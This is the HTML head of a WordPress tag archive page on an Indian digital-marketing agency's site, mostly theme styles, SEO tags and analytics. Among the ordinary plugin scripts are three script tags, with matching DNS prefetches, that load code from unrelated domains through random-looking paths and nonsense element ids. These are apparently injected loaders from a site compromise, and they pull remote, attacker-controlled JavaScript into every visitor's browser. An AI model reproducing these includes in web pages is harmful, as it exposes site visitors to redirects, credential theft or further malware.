

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.c4solutions.in/tag/ppc-agencies-in-india/
body_size: 12598
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.c4solutions.in/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

    <!-- Meta UTF8 charset -->
    <meta charset="UTF-8">
    <meta name="viewport" content="initial-scale=1.0" />
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, minimal-ui" />
    <meta name="theme-color" content="#056EB9" />
    <meta name="msapplication-navbutton-color" content="#056EB9" />
    <meta name="apple-mobile-web-app-status-bar-style" content="#056EB9" />
    
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 25px !important;

			width: 24px !important;

			height: 24px !important;

			font-size: 14px !important;

			
				-moz-transition: width 0.5s, height 0.5s, -webkit-transform 0.5s; /* For Safari 3.1 to 6.0 */



				-webkit-transition: width 0.5s, height 0.5s, -webkit-transform 0.5s; /* For Safari 3.1 to 6.0 */

				transition: width 0.5s, height 0.5s, transform 0.5s;



				


			}

			
			.awesome-social:hover

			{



			-webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */

				transform: rotate(deg);

					-moz-transform: rotate(360deg); /* Chrome, Safari, Opera */

							-ms-transform: rotate(360deg); /* Chrome, Safari, Opera */



			}

				
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>PPC agencies in India - C4 Solutions</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="PPC agencies in India - C4 Solutions" />
<meta property="og:url" content="https://www.c4solutions.in/tag/ppc-agencies-in-india/" />
<meta property="og:site_name" content="C4 Solutions" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PPC agencies in India - C4 Solutions" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.c4solutions.in/#person","name":"C4 Solutions"},{"@type":"WebSite","@id":"https://www.c4solutions.in/#website","url":"https://www.c4solutions.in","name":"C4 Solutions","publisher":{"@id":"https://www.c4solutions.in/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.c4solutions.in/tag/ppc-agencies-in-india/#webpage","url":"https://www.c4solutions.in/tag/ppc-agencies-in-india/","name":"PPC agencies in India - C4 Solutions","isPartOf":{"@id":"https://www.c4solutions.in/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="C4 Solutions &raquo; Feed" href="https://www.c4solutions.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="C4 Solutions &raquo; Comments Feed" href="https://www.c4solutions.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C4 Solutions &raquo; PPC agencies in India Tag Feed" href="https://www.c4solutions.in/tag/ppc-agencies-in-india/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.c4solutions.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.c4solutions.in/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.c4solutions.in/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.c4solutions.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.c4solutions.in/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://www.c4solutions.in/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-child-style-css' href='https://www.c4solutions.in/wp-content/themes/wavo-child/style.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/ionicons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='helper-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hamburgers-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/plugins/hamburgers.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-cursors-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/cursor/all-cursors.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/nice-select/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-style-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-framework-style-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/framework-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-update-css' href='https://www.c4solutions.in/wp-content/themes/wavo/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wavo-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%7CUbuntu%3A400%2C500%2C700%7CPoppins%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CRoboto%2BMono%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wavo-custom-style-inline-css' type='text/css'>
.lazyloading {
      background-image: url(https://www.c4solutions.in/wp-content/themes/wavo/images/loader.gif);
    }.nt-404 .call-action:before {
      background-image: url(https://www.c4solutions.in/wp-content/themes/wavo/images/pattern-bg.gif);
      background-repeat: repeat;
      opacity: .04;
    }.topnav .menu-icon .text:after {
            content: "Close";width: max-content;
        }.hamenu .main-menu .nm::before {
            content: none!important;
        }.progress-wrap {
            -webkit-box-shadow: inset 0 0 0 2px rgba(130,130,130,0.2);
            box-shadow: inset 0 0 0 2px rgba(130,130,130,0.2);
        }.progress-wrap svg.progress-circle path {
            stroke: #045FA0;
        }.progress-wrap::after {
            color: #6C6D6D;
        }.hamenu {
			-webkit-transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
			transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
		}.hamenu .menu-links .main-menu > li {
			-webkit-transition: all 0.5s;
			transition: all 0.5s;
		}.hamenu .menu-links .main-menu .sub-menu {
			-webkit-transition-delay: 0.2s;
			transition-delay: 0.2s;
		}
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.c4solutions.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://www.c4solutions.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.c4solutions.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/www.c4solutions.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=523942352' id='fuse-social-script-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/wow/wow.min.js?ver=1.0' id='wow-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/cursor/all-cursors.js?ver=1.0' id='all-cursors-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/nice-select/jquery-nice-select.min.js?ver=1.0' id='jquery-nice-select-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/modernizr.min.js?ver=1,0' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/respond.min.js?ver=1.0' id='respond-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/html5shiv.min.js?ver=1.0' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-197651539-2' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.c4solutions.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-197651539-2", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.c4solutions.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.c4solutions.in/wp-json/wp/v2/tags/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.c4solutions.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.c4solutions.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="Redux 4.4.0" /><meta name="generator" content="Site Kit by Google 1.88.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.progress-wrap {
      bottom: 60px !important;
}
.page-id-1993 ul#menu-c4 {
    display: none !important;
}
@media (max-width: 991px){
.slide-controls .swiper-button-prev, .home-slider-vegas-wrapper .social {
    left: 0 !important;
}
}
.topnav .menu-icon {
    display: none;
}
@media (min-width: 760px){
label.main-nav-btn {
    display: none;
}
}
span.elementor-divider-separator {
    visibility: hidden;
}
.single ul#menu-c4 {
    display: none;
}

.mPS2id-target.mPS2id-target-last {
    margin-top: -10px;
}

.date {
	pointer-events: none;
}		</style>
		<style id="wavo-dynamic-css" title="dynamic-css" class="redux-options-output">.nt-breadcrumbs, .nt-breadcrumbs .nt-breadcrumbs-list{font-display:swap;}.nt-breadcrumbs .nt-breadcrumbs-list li.active{color:#ffffff;}.nt-breadcrumbs .nt-breadcrumbs-list i{color:#ffffff;}h1{font-display:swap;}h2{font-display:swap;}h3{font-display:swap;}h4{font-display:swap;}h5{font-display:swap;}h6{font-display:swap;}body{font-display:swap;}p, body.has-paragraph-style p{font-display:swap;}.progress-wrap{right:30px;bottom:30px;}.topnav.nav-scroll{background:#000000;}.hamenu .menu-links .link, .hamenu .menu-links .sub-link{font-display:swap;}.hamenu .menu-links .link:hover, .hamenu .menu-links .sub-link:hover, .hamenu .menu-links .main-menu .sub-menu li .sub-link.back:hover, .hamenu .menu-links .is--active .link, .hamenu .menu-links .is--active .sub-link{color:#CA1ADD;}.hamenu .menu-links .main-menu .sub-menu li .sub-link.back{font-display:swap;}#nt-index .page-header .text-bg{font-display:swap;}#nt-index .page-header .text-bg{top:60px;}#nt-index .nt-hero-title{font-display:swap;}#nt-index .nt-hero-desc{font-display:swap;}#nt-single .page-header h2{font-display:swap;}#nt-single .cont .info p,#nt-single .cont .info a{font-display:swap;}#nt-archive .nt-hero-title{font-display:swap;}#nt-archive .nt-hero-desc{font-display:swap;}#nt-404 .content h6{font-display:swap;}#nt-404 .content h2{font-display:swap;}#nt-404 .content p{font-display:swap;}#nt-search .nt-hero-title{font-display:swap;}#nt-search .nt-hero-desc{font-display:swap;}</style>    
</head>

<!-- BODY START -->
<body class="archive tag tag-ppc-agencies-in-india tag-71  Wavo Child nt-version-1.1.7 preloader-off preloader-default light split-animation-enabled nt-desktop elementor-default elementor-kit-25">

